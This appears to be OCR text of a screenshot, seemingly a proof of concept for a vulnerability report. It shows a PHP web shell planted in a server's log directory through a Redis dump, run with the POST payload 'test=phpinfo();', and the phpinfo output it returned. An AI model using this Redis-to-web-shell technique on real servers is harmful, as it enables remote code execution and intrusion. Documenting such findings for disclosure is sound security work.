 不安全 https:// /runtime/log/202201/1.php
10
W
REDIS0009� redis-ver�6.2.6� redis-bits�@�ctime�= �a�used-mem�� �aof-preamble����!
PHP Version 7.1.33
php
System
Linux ip- .ap-east-1.compute.internal 4.18.0-240.10.1.el8_3.aarch64 #1 SMP Mon Jan 18
16:34:39 UTC 2021 aarch64
Build Date
Dec 30 2021 16:08:51
Configure Command
'./configure' '--prefix=/www/server/php/71' '--with-config-file-path=/www/server/php/71/etc' '--enable-
fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--enable-mysqlnd' '--with-mysqli=mysqlnd' '--
with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Web Scraper
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https:// runtime/log/202201/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
test=phpinfo();